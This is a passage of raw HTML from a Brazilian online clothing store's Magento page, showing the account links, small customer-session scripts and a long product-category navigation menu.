"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fstatic\u002Fversion1742650720\u002Ffrontend\u002FDigitalHub\u002FFashion4All\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <div class="mobile-account-links"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a
    class="logo"
    href="https://fashion4all.com.br/"
    title=""
    aria-label="store logo">
    <img src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/logo.svg"
         title=""
         alt=""
                            />
</a>
    <span class="icon close-btn"></span>
    <div class="greet welcome" data-bind="scope: 'customer'">
        <div class="actions">
            <span class="icon account_circle"></span>
            <!-- ko if: customer().fullname  -->
            <span>
                <span
                    class="logged-in"
                    data-bind="text: new String('Olá,  %1').replace('%1', customer().firstname)">
                </span>
                <span class="lgin-lbl">Acesse sua conta</span>
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->

            <a href="https://fashion4all.com.br/customer/account/login/">
                Entrar            </a>
            /
            <a href="https://fashion4all.com.br/customer/account/create/">
                Criar conta            </a>

            <!-- /ko -->
        </div>
        <span class="icon chevron-right"></span>
    </div>
    <div data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <div class="logout">
            <a href="https://fashion4all.com.br/customer/account/logout/">
                Sair            </a>
        </div>
        <!-- /ko -->
    </div>

    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
    <script>
        require([
            'jquery'
        ], function ($) {
            $('.mobile-account-links .close-btn').on('click', function (e) {
                $('.mobile-account-links .action.nav-toggle').click()
            });

            $('.mobile-account-links .greet.welcome').on('click', function (e) {
                if (!$(e.target).is('a')) {
                    window.location = "https://fashion4all.com.br/customer/account/";
                }
            });
        });
    </script>
    <script>
    require([
        'jquery',
        'Magento_Customer/js/customer-data'
    ], function ($, customerData) {
        $(document).ready(() => {
            setTimeout(() => {
                let customer = customerData.get('customer');
                if ((!customer().hasOwnProperty('data_id')) || (customer().hasOwnProperty('firstname') && !customer().firstname)) {
                    customerData.invalidate(['customer']);
                    customerData.reload(['customer']);
                }
            }, 2000);
        });
    });
</script>
</div><nav class="navigation" id="main-menu" data-mage-init='{"menuRender": {}}'>
    <div class="options">
                                <div class="option lvl-1 has-children dropdown complex" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href=""
                    tabindex="-1"
                    onclick='return false;'                    role="menuitem">
                                        <span class="title">Categorias</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Feminino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Feminino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/feminino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/bermudas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/blazers.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Blazers                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/blusas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/body.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/calca.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/camisas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/camisetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/cardigans.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cardigans                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/casacos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/cropped.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cropped                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/jaquetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/macacoes.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/moda-intima.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/moletons.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/pijamas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/regatas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/saias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/shorts.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/sueteres.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/vestidos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Masculino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Masculino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/masculino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/bermudas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/calcas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/camisas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/camisetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/casacos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/conjuntos-masculino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/jaquetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/moda-intima.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/moletons.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/pijamas-masculino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/polos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/shorts.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/sueteres.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/ternos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Térnos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/infantil.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Infantil                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Infantil</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/infantil.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Meninas                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/infantil/meninas.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/bermudas-meninas.html"
                                                                                    >
                                                                                    Bermudas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/blusas-meninas.html"
                                                                                    >
                                                                                    Blusas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/body-meninas.html"
                                                                                    >
                                                                                    Body                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/calcas-meninas.html"
                                                                                    >
                                                                                    Calças                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/camisas-meninas.html"
                                                                                    >
                                                                                    Camisas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/camisetas-meninas.html"
                                                                                    >
                                                                                    Camisetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/casacos-meninas.html"
                                                                                    >
                                                                                    Casacos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/conjuntos-meninas.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/jaquetas-meninas.html"
                                                                                    >
                                                                                    Jaquetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/macacoes-meninas.html"
                                                                                    >
                                                                                    Macacões                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/moda-intima-infantil-meninas.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/pijamas-meninas.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/polos-meninas.html"
                                                                                    >
                                                                                    Pólos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/saias-meninas.html"
                                                                                    >
                                                                                    Saias                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/shorts-meninas.html"
                                                                                    >
                                                                                    Shorts                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/vestidos-meninas.html"
                                                                                    >
                                                                                    Vestidos                                                                                 </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Meninos                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/infantil/meninos.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/bermudas-meninos.html"
                                                                                    >
                                                                                    Bermudas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/blusas-meninos.html"
                                                                                    >
                                                                                    Blusas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/body-meninos.html"
                                                                                    >
                                                                                    Body                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/calcas-meninos.html"
                                                                                    >
                                                                                    Calças                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/camisas-meninos.html"
                                                                                    >
                                                                                    Camisas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html"
                                                                                    >
                                                                                    Camisetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/casacos-meninos.html"
                                                                                    >
                                                                                    Casacos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/conjuntos-meninos.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/jaquetas-meninos.html"
                                                                                    >
                                                                                    Jaquetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/macacoes-meninos.html"
                                                                                    >
                                                                                    Macacões                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/moda-intima-meninos.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/pijamas-meninos.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/polos-meninos.html"
                                                                                    >
                                                                                    Pólos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/shorts-meninos.html"
                                                                                    >
                                                                                    Shorts                                                                                </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Moda Praia                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Moda Praia</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/moda-praia.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/bermudas-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/biquinis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Biquínis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/biquinis-infantis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Biquínis Infantis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/camisas-uv-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas UV                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/cangas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cangas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/conjuntos-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/kaftans.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Kaftans                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/kimonos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Kimonos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/maios.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Maiôs                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/maios-infantis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Maiôs Infantis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/saias-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/saidas-de-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Saídas de praia                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/shorts-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/shorts-infantis-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts Infantis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/sungas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sungas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/sungas-infantis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sungas Infantis                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/vestidos-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Moda Fitness                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Moda Fitness</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/moda-fitness.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/bermudas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/blusas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/body-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/calcas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/camisas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/camisas-uv-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas UV                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/camisetas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/casacos-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/conjuntos-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/jaquetas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/leggings-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Leggings                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/moletons-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/regatas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/shorts-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/tops-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Tops                                                                </span>
                                                            </a>

                                                                                                                    </li>
